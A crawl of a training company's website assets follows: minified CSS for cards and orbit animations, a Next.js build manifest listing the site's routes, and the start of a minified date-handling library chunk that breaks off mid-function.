(min-width:768px){.styles_card__BqZGT{height:120px;align-items:flex-start;justify-content:center;padding-left:30px;padding-right:30px}}.styles_card__BqZGT:hover{background:rgba(246,248,250,.8);box-shadow:0 0 44px 0 rgba(15,1,93,.2)}.styles_card__BqZGT h4{font-size:var(--fs-body-2);line-height:var(--lh-body-2);letter-spacing:var(--ts-body-2);font-weight:700;--tw-text-opacity:1;color:#1e1e1e;color:rgba(30,30,30,var(--tw-text-opacity,1))}@media (min-width:1024px){.styles_card__BqZGT h4{width:240px}}.styles_card__FC8vN{border:1px solid #e9e9ed;position:relative;max-height:390px;width:100%;cursor:pointer;overflow:hidden;border-radius:12px;background-color:rgba(246,248,250,.702);transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.3s}@media (min-width:640px){.styles_card__FC8vN{height:330px;width:308px}}.styles_card__FC8vN .styles_backgroundImage__I_mF0{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.3s}.styles_card__FC8vN:hover{background:rgba(246,248,250,.8);box-shadow:0 0 44px 0 rgba(15,1,93,.2)}.styles_card__FC8vN:hover .styles_backgroundImage__I_mF0{transform:scale(1.1)}.styles_date__bVVHp{background:linear-gradient(90deg,rgba(134,58,210,.85) 3.58%,rgba(89,54,228,.85) 97.14%);position:absolute;right:0;top:0;z-index:10;border-top-right-radius:12px;padding:7px 15px;font-size:var(--fs-tag);line-height:var(--lh-tag);letter-spacing:var(--ts-tag);font-weight:700;--tw-text-opacity:1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity,1))}.styles_backgroundImage__I_mF0{height:130px;width:100%;border-top-left-radius:12px;border-top-right-radius:12px;-o-object-fit:cover;object-fit:cover}.styles_cardInfo__uBlD_{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-start;gap:8px;padding:20px 30px 30px}.styles_authorImage__NGG1d{position:absolute;left:30px;top:-30px;height:60px;width:60px;border-radius:9999px;--tw-bg-opacity:1;background-color:#000;background-color:rgba(0,0,0,var(--tw-bg-opacity,1))}.styles_authorImage__NGG1d img{height:100%;width:100%;border-radius:9999px;-o-object-fit:contain;object-fit:contain}.styles_author__pWj5v{background:linear-gradient(90deg,#863ad2 3.58%,#5936e4 97.14%);background:var(--Secondary-Promo-Purple,linear-gradient(90deg,#863ad2 3.58%,#5936e4 97.14%));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-size:var(--fs-body-xs);line-height:var(--lh-body-xs);letter-spacing:var(--ts-body-xs);font-weight:700}.styles_cardInfo__uBlD_ h3{-webkit-line-clamp:2;line-clamp:2;font-size:var(--fs-body-2);line-height:var(--lh-body-2);letter-spacing:var(--ts-body-2);font-weight:900;color:#1e1e1e;color:rgba(30,30,30,var(--tw-text-opacity,1))}.styles_cardInfo__uBlD_ h3,.styles_cardInfo__uBlD_ p{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;--tw-text-opacity:1}.styles_cardInfo__uBlD_ p{-webkit-line-clamp:5;line-clamp:5;width:-webkit-fill-available;font-size:var(--fs-body-xs);line-height:var(--lh-body-xs);letter-spacing:var(--ts-body-xs);color:#636c76;color:rgba(99,108,118,var(--tw-text-opacity,1))}.styles_section__E3bgj{display:flex;width:100%;flex-direction:column;align-items:flex-start;justify-content:flex-start;gap:24px;padding:50px 30px}@media (min-width:768px){.styles_section__E3bgj{padding-top:60px;padding-bottom:60px}}@media (min-width:1024px){.styles_section__E3bgj{max-width:1480px;gap:40px;padding:80px 100px}}.styles_section__E3bgj h2{font-size:var(--fs-h2);line-height:var(--lh-h2);letter-spacing:var(--ts-h2);font-weight:900;--tw-text-opacity:1;color:#1e1e1e;color:rgba(30,30,30,var(--tw-text-opacity,1))}.styles_cardsContainer__bNiZ6{display:flex;width:100%;flex-direction:column;align-items:center;justify-content:flex-start;gap:16px}@media (min-width:640px){.styles_cardsContainer__bNiZ6{flex-direction:row;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start}}.styles_container__B3WfT{border:1px solid #e9e9ed;background:rgba(246,248,250,.7);box-shadow:0 0 44px 0 rgba(15,1,93,.1);backdrop-filter:blur(6px);z-index:20;display:flex;width:285px;cursor:pointer;align-items:center;gap:16px;border-radius:12px;padding:25px;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.3s}.styles_container__B3WfT:hover{background:rgba(246,248,250,.8);box-shadow:0 0 44px 0 rgba(15,1,93,.2)}.styles_container__B3WfT:hover .styles_text__WofoM span:after{opacity:1}.styles_container__B3WfT:hover .styles_text__WofoM span svg{transform:translateX(5px)}.styles_container__B3WfT .styles_icon__fgEU4{height:55px;width:55px}.styles_container__B3WfT .styles_text__WofoM h4{color:#1e1e1e;font-size:var(--fs-body-2);line-height:var(--lh-body-2);letter-spacing:var(--ts-body-2);font-weight:700}.styles_container__B3WfT .styles_card__IL8lA{display:flex;flex-direction:row;align-items:center;justify-content:flex-start;gap:16px}.styles_orbitEffects__OTEvZ{position:absolute;left:50%;top:50%;z-index:1;--tw-translate-x:-50%;--tw-translate-y:-50%;transform:translate(-50%,-50%) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.styles_bgSmallOrbit__2T9i9{width:310px;height:310px}.styles_bgMediumOrbit__5RhR4,.styles_bgSmallOrbit__2T9i9{border:1px solid #e9e9ed;position:absolute;left:50%;top:50%;--tw-translate-x:-50%;--tw-translate-y:-50%;transform:translate(-50%,-50%) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));border-radius:9999px}.styles_bgMediumOrbit__5RhR4{width:360px;height:360px}.styles_bgLargeOrbit__RJQok{border:1px solid #e9e9ed;position:absolute;width:410px;height:410px;left:50%;top:50%;--tw-translate-x:-50%;--tw-translate-y:-50%;transform:translate(-50%,-50%) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));border-radius:9999px}.styles_bgSmallOrbit__2T9i9 .styles_orbitingSatellite__EYB48{width:279px;height:316px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(-8deg);transform-origin:center;animation:styles_orbitAnimation__b_82P 20s ease-in-out infinite,styles_colorChange__iqZPE 10s linear infinite}.styles_bgMediumOrbit__5RhR4 .styles_orbitingSatellite__EYB48{width:317px;height:355px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(-8deg);transform-origin:center;animation:styles_orbitAnimation__b_82P 30s ease-in-out infinite,styles_colorChange__iqZPE 10s linear infinite}.styles_bgLargeOrbit__RJQok .styles_orbitingSatellite__EYB48{width:400px;height:415px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(-8deg);transform-origin:center;animation:styles_orbitAnimation__b_82P 40s ease-in-out infinite,styles_colorChange__iqZPE 10s linear infinite}.styles_smallOrbit__TY_mE{width:96px;height:107px;transform:rotate(-8deg);position:absolute;top:-2px;right:0;color:#000}.styles_mediumOrbit__oXluh{width:244px;height:70px;transform:rotate(7deg);position:absolute;top:-1px;right:0;color:#000}.styles_largeOrbit__eDMmD{width:90px;height:340px;transform:rotate(165deg);position:absolute;top:-2px;right:0;color:#000}@keyframes styles_orbitAnimation__b_82P{0%{transform:translate(-50%,-50%) rotate(0deg)}to{transform:translate(-50%,-50%) rotate(1turn)}}@keyframes styles_colorChange__iqZPE{0%{filter:hue-rotate(0deg)}50%{filter:hue-rotate(180deg)}to{filter:hue-rotate(0deg)}}.styles_container__rXjRi{position:relative;display:flex;flex-direction:column;flex-wrap:wrap;align-items:center;justify-content:center;gap:20px}@media (min-width:768px){.styles_container__rXjRi{flex-direction:row;align-items:flex-start;justify-content:center;padding-top:60px;padding-bottom:60px}}@media (min-width:1024px){.styles_container__rXjRi{padding-top:0;padding-bottom:0}}@media only screen and (min-width:1024px){.styles_container__rXjRi{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));grid-gap:20px;gap:20px;grid-template-columns:repeat(2,1fr);padding:60px 0}}.styles_container__nwDVI{margin-top:-65px;display:flex;flex-direction:column;gap:40px;overflow:hidden;--tw-bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--tw-bg-opacity,1));padding:50px 25px}@media (min-width:768px){.styles_container__nwDVI{margin-top:0;padding-left:30px;padding-right:30px;padding-bottom:60px}}@media (min-width:1024px){.styles_container__nwDVI{max-width:1380px;flex-direction:row;align-items:flex-start;justify-content:center;gap:60px;padding:80px 50px}}.styles_textContainer__apLHH{z-index:500;display:flex;width:100%;flex-direction:column;align-items:flex-start;justify-content:center;gap:24px}@media (min-width:768px){.styles_textContainer__apLHH{gap:38px}}@media (min-width:1024px){.styles_textContainer__apLHH{width:30%}}.styles_textContainer__apLHH h2{color:#1e1e1e;font-size:var(--fs-h2);line-height:var(--lh-h2);letter-spacing:var(--ts-h2);font-weight:900}.styles_textContainer__apLHH p{color:#444;font-size:var(--fs-body-1);line-height:var(--lh-body-1);letter-spacing:var(--ts-body-1)}.styles_cursorAnimation__KTOP9{position:relative;display:inline}.styles_cursorAnimationActive__Ml4c2:before{content:"";position:absolute;background-color:#c9bbff;animation:styles_expandUnderline__Gdzff .5s ease-in-out 2s forwards;z-index:-1;bottom:-2px;left:-2px;height:34px;width:0}@media (min-width:768px){.styles_cursorAnimationActive__Ml4c2:before{height:38px}}@media (min-width:1024px){.styles_cursorAnimationActive__Ml4c2:before{height:45px}}.styles_cursorAnimationActive__Ml4c2:after{content:"";position:absolute;background-color:#5686ff;animation:styles_blinkCursor__jbzV4 1s step-start 2 forwards;z-index:1;bottom:-2px;left:-4px;height:34px;width:2px}@media (min-width:768px){.styles_cursorAnimationActive__Ml4c2:after{height:38px}}@media (min-width:1024px){.styles_cursorAnimationActive__Ml4c2:after{height:45px}}.styles_roadmapContainer__eehHu{position:relative;padding-bottom:0;padding-top:20px}@media (min-width:768px){.styles_roadmapContainer__eehHu{padding-top:20px;padding-bottom:20px}}@media (min-width:1024px){.styles_roadmapContainer__eehHu{padding-top:0;padding-bottom:0}}@keyframes styles_blinkCursor__jbzV4{0%,to{visibility:hidden}25%,75%{visibility:visible}}@keyframes styles_expandUnderline__Gdzff{0%{width:0}to{width:103%}}@keyframes styles_trailAnimation__chlua{0%{transform:rotate(0deg) translateX(-20px)}to{transform:rotate(1turn) translateX(-20px)}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ine.com/_next/static/css/77712bd925716c38.css
body_size: 500
content:
.styles_container__vJIlb{position:relative;display:flex;width:100%;flex-direction:column;align-items:flex-start;justify-content:flex-start;gap:24px;overflow:hidden;--tw-bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--tw-bg-opacity,1));padding:45px 20px 140px}@media (min-width:768px){.styles_container__vJIlb{margin:auto;flex-direction:row;align-items:flex-start;justify-content:space-between;gap:48px}}@media (min-width:1024px){.styles_container__vJIlb{max-width:1380px;padding:60px 50px 120px}}.styles_textContainer__dyR_N{display:flex;flex-direction:column;align-items:flex-start;justify-content:space-between}@media (min-width:768px){.styles_textContainer__dyR_N{height:800px}}.styles_header__mSGHe{display:flex;width:100%;flex-direction:column;align-items:center;justify-content:flex-start;gap:12px}.styles_header__mSGHe h2{width:100%;text-align:left;font-size:var(--fs-h2);line-height:var(--lh-h2);letter-spacing:var(--ts-h2);font-weight:900;--tw-text-opacity:1;color:#1e1e1e;color:rgba(30,30,30,var(--tw-text-opacity,1))}.styles_header__mSGHe p{text-align:left;font-size:var(--fs-body-1);line-height:var(--lh-body-1);letter-spacing:var(--ts-body-1);--tw-text-opacity:1;color:#444;color:rgba(68,68,68,var(--tw-text-opacity,1))}@media (min-width:768px){.styles_header__mSGHe p{width:320px}}@media (min-width:1024px){.styles_header__mSGHe p{width:500px}}.styles_formContainer____zeC{position:relative;margin-bottom:20px;display:flex;width:100%;flex-direction:column;align-items:center;justify-content:flex-start}.styles_termsContainer__fxY28{position:absolute;top:105%;display:flex;width:100%;max-width:750px;align-items:flex-start;justify-content:flex-start}@media (min-width:768px){.styles_termsContainer__fxY28{top:90%;padding-left:20px;padding-right:20px}}@media (min-width:1024px){.styles_termsContainer__fxY28{max-width:800px;padding-left:50px;padding-right:50px}}.styles_termsContainer__fxY28 p{color:#444;color:var(--Gray-Gray-4,#444);font-size:12px;font-style:normal;font-weight:400;line-height:normal;text-align:left}@media (min-width:768px){.styles_termsContainer__fxY28 p{width:70%}}@media (min-width:1024px){.styles_termsContainer__fxY28 p{width:80%}}.styles_termsContainer__fxY28 a{color:#5b4b9b;color:var(--Secondary-Purple,#5b4b9b);font-size:12px;font-style:normal;font-weight:400;line-height:normal}.styles_termsContainer__fxY28 a:hover{-webkit-text-decoration:underline;text-decoration:underline}.styles_footer__ELNxk{width:100%;flex-direction:column;align-items:flex-start;justify-content:flex-start;gap:12px}.styles_textContainer__dyR_N .styles_footer__ELNxk{display:none}@media (min-width:768px){.styles_textContainer__dyR_N .styles_footer__ELNxk{display:flex}}.styles_container__vJIlb>.styles_footer__ELNxk{display:flex}@media (min-width:768px){.styles_container__vJIlb>.styles_footer__ELNxk{display:none}}.styles_footer__ELNxk h3{font-size:var(--fs-h3);line-height:var(--lh-h3);letter-spacing:var(--ts-h3);font-weight:900;--tw-text-opacity:1;color:#1e1e1e;color:rgba(30,30,30,var(--tw-text-opacity,1))}.styles_contacts__JRIlQ{display:flex;width:100%;flex-direction:row;flex-wrap:wrap;gap:20px}@media (min-width:768px){.styles_contacts__JRIlQ{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));grid-template-rows:repeat(2,minmax(0,1fr))}}.styles_contacts__JRIlQ div h4{font-weight:400;line-height:normal;font-size:var(--fs-body-xxs);line-height:var(--lh-body-xxs);letter-spacing:var(--ts-body-xxs);--tw-text-opacity:1;color:#444;color:rgba(68,68,68,var(--tw-text-opacity,1))}.styles_contacts__JRIlQ div p{font-weight:400;line-height:normal;font-size:var(--fs-body-xs);line-height:var(--lh-body-xs);letter-spacing:var(--ts-body-xs);--tw-text-opacity:1;color:#222;color:rgba(34,34,34,var(--tw-text-opacity,1))}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ine.com/_next/static/3_3AXvpZ469d6izkoMBqr/_buildManifest.js
body_size: 1656
content:
self.__BUILD_MANIFEST=function(s,c,a,t,e,i,n,r,b,f,u,d,g,l,o,p,h,k){return{__rewrites:{afterFiles:[],beforeFiles:[],fallback:[]},__routerFilterStatic:{numItems:0,errorRate:1e-4,numBits:0,numHashes:null,bitArray:[]},__routerFilterDynamic:{numItems:0,errorRate:1e-4,numBits:r,numHashes:null,bitArray:[]},"/":[s,t,c,a,e,i,n,"static/css/77712bd925716c38.css","static/chunks/pages/index-10fc823f8e1c3c27.js"],"/404":[s,t,c,a,e,i,n,"static/css/c05737c42e2c555e.css","static/chunks/pages/404-2b59bacab3e24eca.js"],"/500":[s,c,a,"static/css/1288fc3e53853681.css","static/chunks/pages/500-d84b49f42f2df0cb.js"],"/_error":["static/chunks/pages/_error-69472128dcb42fe2.js"],"/about-us":[s,c,a,"static/css/2d913df0d53555cb.css","static/chunks/pages/about-us-58cb828d60a050f0.js"],"/blog/[slug]":[s,u,c,a,"static/css/92993b42c122c0f6.css","static/chunks/pages/blog/[slug]-3467d9d5e657bb67.js"],"/by-industry/[slug]":[s,t,c,a,d,"static/css/47abd72ed149209c.css","static/chunks/pages/by-industry/[slug]-a7e0b91024c6d6eb.js"],"/careers":[s,c,a,"static/css/9a06e3682375513a.css","static/chunks/pages/careers-cb1b85993bd8132a.js"],"/certification-and-training-bundles":[s,c,a,"static/css/f58ce8fa12830bcd.css","static/chunks/pages/certification-and-training-bundles-1472cf566285fec8.js"],"/certification-renewal":[s,t,c,a,d,"static/css/ed399e4b2f5cba3d.css","static/chunks/pages/certification-renewal-642d13f7d936e766.js"],"/certifications":[s,c,a,"static/css/978585c2951f1c64.css","static/chunks/pages/certifications-f4de0290104d2861.js"],"/certifications/cloud":[s,c,a,g,"static/css/400f5127feed4216.css","static/chunks/pages/certifications/cloud-cedad0d9ca3fcc32.js"],"/certifications/data-science/[slug]":[s,c,a,l,o,"static/css/65c8e0d8db4a0c34.css","static/chunks/pages/certifications/data-science/[slug]-b055fa486fb2ed4c.js"],"/certifications/networking":[s,c,a,g,"static/css/f102da9903b85aeb.css","static/chunks/pages/certifications/networking-3c9840ba24dd9d5f.js"],"/contact-us":[s,c,a,"static/css/8ad731e256b17887.css","static/chunks/pages/contact-us-f8d51ba6e42b803e.js"],"/cpc/[slug]":[s,c,a,p,h,"static/css/413cdf1744ca9c90.css","static/chunks/pages/cpc/[slug]-3897eb609165987e.js"],"/cyber-ranges":[s,c,a,"static/css/3405685d0b8516e3.css","static/chunks/pages/cyber-ranges-3f69fc45b4052b2f.js"],"/digital-badges":[s,c,a,"static/css/3eb8c096f9f67fd3.css","static/chunks/pages/digital-badges-c0bac2feb5eaf0bf.js"],"/dive":[s,t,c,a,"static/css/c8d1d3ee502572f1.css","static/chunks/pages/dive-698364ef17fc65ee.js"],"/enterprise":[s,c,a,"static/css/1ca05940e54624cb.css","static/chunks/pages/enterprise-df4707521af363b6.js"],"/events":[s,"static/chunks/3605-ea8a96d71f0cc60b.js",c,a,"static/css/f19052759ba7cfa3.css","static/chunks/pages/events-c6e297ed45cf9369.js"],"/faqs":[s,"static/chunks/7120-5e0ede11e8743f76.js",c,a,"static/css/acefd1e40d5c0b05.css","static/chunks/pages/faqs-1a908b7afc98fc4a.js"],"/faqs/subscriptions/[slug]":[s,c,a,p,h,"static/css/8fe89e91601a5d99.css","static/chunks/pages/faqs/subscriptions/[slug]-e99ffe583ac16003.js"],"/faqs/[...uid]":[s,c,a,e,"static/css/60005f0d431e36fa.css","static/chunks/pages/faqs/[...uid]-8d1a12df04bd58e7.js"],"/frameworks":[s,c,a,"static/css/30d739dc7f21042c.css","static/chunks/pages/frameworks-aabd3d8d801cf785.js"],"/fundamentals-vs-premium":[s,c,a,"static/css/36283c93479ef5bd.css","static/chunks/pages/fundamentals-vs-premium-decb14862c9565f8.js"],"/influencer-program":[s,c,a,"static/css/ca566bfff83a0381.css","static/chunks/pages/influencer-program-b8221f3b81a85e37.js"],"/instructors":[s,c,a,"static/css/1d526370b7f770ac.css","static/chunks/pages/instructors-daa880b42ba1ad55.js"],"/leadership":[s,c,a,"static/css/ec632a06bfc15ea8.css","static/chunks/pages/leadership-644d0034b2b778e0.js"],"/live-virtual-training":[s,t,c,a,e,i,n,"static/css/6405d295bb6fc008.css","static/chunks/pages/live-virtual-training-d2ef50cd0518acfc.js"],"/live-virtual-training/session/[slug]":[s,t,c,a,e,i,n,"static/css/282912dc468c993f.css","static/chunks/pages/live-virtual-training/session/[slug]-f105def9201c875d.js"],"/newsroom/[slug]":[s,u,c,a,"static/css/624c6042b278ab41.css","static/chunks/pages/newsroom/[slug]-c1bae8f3559793c7.js"],"/partnerships":[s,c,a,"static/css/aa07e8c17de0bf9e.css","static/chunks/pages/partnerships-4712ccdc3fefe8c1.js"],"/press":[s,c,a,"static/css/8424b2839078bdd2.css","static/chunks/pages/press-1b936e0cfd9f4525.js"],"/privacy-policy":[s,c,a,e,k,"static/chunks/pages/privacy-policy-4832cb010d10da80.js"],"/resources":[s,c,a,"static/css/47e8018d4bdf11d8.css","static/chunks/pages/resources-32f733d8bbb87d02.js"],"/security":[s,c,a,"static/css/ae2d4163d70758b9.css","static/chunks/pages/security-dd6f189174b61b3b.js"],"/security/certifications/[slug]":[s,c,a,l,o,"static/css/bd677d4db3c6d290.css","static/chunks/pages/security/certifications/[slug]-1bb1cb770548c96a.js"],"/sonar":[s,t,c,a,e,i,n,"static/css/bc72c81483f8e0d8.css","static/chunks/pages/sonar-708cef6e41b97abd.js"],"/terms-of-service":[s,c,a,"static/css/d4337e520c4a211a.css","static/chunks/pages/terms-of-service-b64f1cf98fb80f47.js"],"/webcasts":[s,c,a,"static/css/5d2ed356cb9330d0.css","static/chunks/pages/webcasts-738dc139dacae1eb.js"],"/why-ine":[s,t,c,a,"static/css/bca9084431338720.css","static/chunks/pages/why-ine-f79c4bef42422b5b.js"],"/[slug]":[s,c,a,e,k,"static/chunks/pages/[slug]-34e713b9c85da1fb.js"],sortedPages:["/","/404","/500","/_app","/_error","/about-us","/blog/[slug]","/by-industry/[slug]","/careers","/certification-and-training-bundles","/certification-renewal","/certifications","/certifications/cloud","/certifications/data-science/[slug]","/certifications/networking","/contact-us","/cpc/[slug]","/cyber-ranges","/digital-badges","/dive","/enterprise","/events","/faqs","/faqs/subscriptions/[slug]","/faqs/[...uid]","/frameworks","/fundamentals-vs-premium","/influencer-program","/instructors","/leadership","/live-virtual-training","/live-virtual-training/session/[slug]","/newsroom/[slug]","/partnerships","/press","/privacy-policy","/resources","/security","/security/certifications/[slug]","/sonar","/terms-of-service","/webcasts","/why-ine","/[slug]"]}}("static/chunks/3041-3f621057fc6f06dc.js","static/css/0e895010d6f75109.css","static/chunks/173-70e8a7bac92639df.js","static/chunks/5737-69324e6a5ddd692e.js","static/chunks/7981-0fedd74fc46ee101.js","static/css/0e70653aa3e0b946.css","static/chunks/358-44d1c731764c6369.js",0,0,0,"static/chunks/3538-692da19fded4e0cf.js","static/chunks/2314-ef45a8913d3e026a.js","static/chunks/3291-efbe9b10460dca23.js","static/css/e0f3cca98cef0b06.css","static/chunks/8400-95d1e6aeb58b9ea3.js","static/css/c954b3db140d7128.css","static/chunks/7781-2e8464f40e632839.js","static/css/67e6ad53a2fbbe2f.css"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ine.com/_next/static/chunks/3538-692da19fded4e0cf.js
body_size: 5756
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3538],{74353:function(e){var t;t=function(){"use strict";var e="millisecond",t="second",n="minute",o="hour",r="week",i="month",a="quarter",s="year",d="date",u="Invalid Date",c=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,m=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,l=function(e,t,n){var o=String(e);return!o||o.length>=t?e:""+Array(t+1-o.length).join(n)+e},f="en",h={};h[f]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||"th")+"]"}};var p="$isDayjsObject",g=function(e){return e instanceof $||!(!e||!e[p])},v=function e(t,n,o){var r;if(!t)return f;if("string"==typeof t){var i=t.toLowerCase();h[i]&&(r=i),n&&(h[i]=n,r=i);var a=t.split("-");if(!r&&a.length>1)return e(a[0])}else{var s=t.name;h[s]=t,r=s}return!o&&r&&(f=r),r||!o&&f},y=function(e,t){if(g(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new $(n)},z={s:l,z:function(e){var t=-e.utcOffset(),n=Math.abs(t);return(t<=0?"+":"-")+l(Math.floor(n/60),2,"0")+":"+l(n%60,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var o=12*(n.year()-t.year())+(n.month()-t.month()),r=t.clone().add(o,i),a=n-r<0,s=t.clone().add(o+(a?-1:1),i);return+(-(o+(n-r)/(a?r-s:s-r))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(u){return({M:i,y:s,w:r,d:"day",D:d,h:o,m:n,s:t,ms:e,Q:a})[u]||String(u||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}};z.l=v,z.i=g,z.w=function(e,t){return y(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var $=function(){function l(e){this.$L=v(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[p]=!0}var f=l.prototype;return f.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(z.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var o=t.match(c);if(o){var r=o[2]-1||0,i=(o[7]||"0").substring(0,3);return n?new Date(Date.UTC(o[1],r,o[3]||1,o[4]||0,o[5]||0,o[6]||0,i)):new Date(o[1],r,o[3]||1,o[4]||0,o[5]||0,o[6]||0,i)}}return new Date(t)}(e),this.init()},f.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},f.$utils=function(){return z},f.isValid=function(){return this.$d.toString()!==u},f.isSame=function(e,t){var n=y(e);return this.startOf(t)<=n&&n<=this.endOf(t)},f.isAfter=function(e,t){return y(e)<this.startOf(t)},f.isBefore=function(e,t){return this.endOf(t)<y(e)},f.$g=function(e,t,n){return z.u(e)?this[t]:this.set(n,e)},f.unix=function(){return Math.floor(this.valueOf()/1e3)},f.valueOf=function(){return this.$d.getTime()},f.startOf=function(e,a){var u=this,c=!!z.u(a)||a,m=z.p(e),l=function(e,t){var n=z.w(u.$u?Date.UTC(u.$y,t,e):new Date(u.$y,t,e),u);return c?n:n.endOf("day")},f=function(e,t){return z.w(u.toDate()[e].apply(u.toDate("s"),(c?[0,0,0,0]:[23,59,59,999]).slice(t)),u)},h=this.$W,p=this.$M,g=this.$D,v="set"+(this.$u?"UTC":"");switch(m){case s:return c?l(1,0):l(31,11);case i:return c?l(1,p):l(0,p+1);case r:var y=this.$locale().weekStart||0,$=(h<y?h+7:h)-y;return l(c?g-$:g+(6-$),p);case"day":case d:return f(v+"Hours",0);case o:return f(v+"Minutes",1);case n:return f(v+"Seconds",2);case t:return f(v+"Milliseconds",3);default:return this.clone()}},f.endOf=function(e){return this.startOf(e,!1)},f.$set=function(r,a){var u,c=z.p(r),m="set"+(this.$u?"UTC":""),l=((u={}).day=m+"Date",u[d]=m+"Date",u[i]=m+"Month",u[s]=m+"FullYear",u[o]=m+"Hours",u[n]=m+"Minutes",u[t]=m+"Seconds",u[e]=m+"Milliseconds",u)[c],f="day"===c?this.$D+(a-this.$W):a;if(c===i||c===s){var h=this.clone().set(d,1);h.$d[l](f),h.init(),this.$d=h.set(d,Math.min(this.$D,h.daysInMonth())).$d}else l&&this.$d[l](f);return this.init(),this},f.set=function(e,t){return this.clone().$set(e,t)},f.get=function(e){return this[z.p(e)]()},f.add=function(e,a){var d,u=this;e=Number(e);var c=z.p(a),m=function(t){var n=y(u);return z.w(n.date(n.date()+Math.round(t*e)),u)};if(c===i)return this.set(i,this.$M+e);if(c===s)return this.set(s,this.$y+e);if("day"===c)return m(1);if(c===r)return m(7);var l=((d={})[n]=6e4,d[o]=36e5,d[t]=1e3,d)[c]||1,f=this.$d.getTime()+e*l;return z.w(f,this)},f.subtract=function(e,t){return this.add(-1*e,t)},f.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||u;var o=e||"YYYY-MM-DDTHH:mm:ssZ",r=z.z(this),i=this.$H,a=this.$m,s=this.$M,d=n.weekdays,c=n.months,l=n.meridiem,f=function(e,n,r,i){return e&&(e[n]||e(t,o))||r[n].slice(0,i)},h=function(e){return z.s(i%12||12,e,"0")},p=l||function(e,t,n){var o=e<12?"AM":"PM";return n?o.toLowerCase():o};return o.replace(m,function(e,o){return o||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return z.s(t.$y,4,"0");case"M":return s+1;case"MM":return z.s(s+1,2,"0");case"MMM":return f(n.monthsShort,s,c,3);case"MMMM":return f(c,s);case"D":return t.$D;case"DD":return z.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return f(n.weekdaysMin,t.$W,d,2);case"ddd":return f(n.weekdaysShort,t.$W,d,3);case"dddd":return d[t.$W];case"H":return String(i);case"HH":return z.s(i,2,"0");case"h":return h(1);case"hh":return h(2);case"a":return p(i,a,!0);case"A":return p(i,a,!1);case"m":return String(a);case"mm":return z.s(a,2,"0");case"s":return String(t.$s);case"ss":return z.s(t.$s,2,"0");case"SSS":return z.s(t.$ms,3,"0");case"Z":return r}return null}(e)||r.replace(":","")})},f.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},f.diff=function(e,d,u){var c,m=this,l=z.p(d),f=y(e),h=(f.utcOffset()-this.utcOffset())*6e4,p=this-f,g=function(){return z.m(m,f)};switch(l){case s:c=g()/12;break;case i:c=g();break;case a:c=g()/3;break;case r:c=(p-h)/6048e5;break;case"day":c=(p-h)/864e5;break;case o:c=p/36e5;break;case 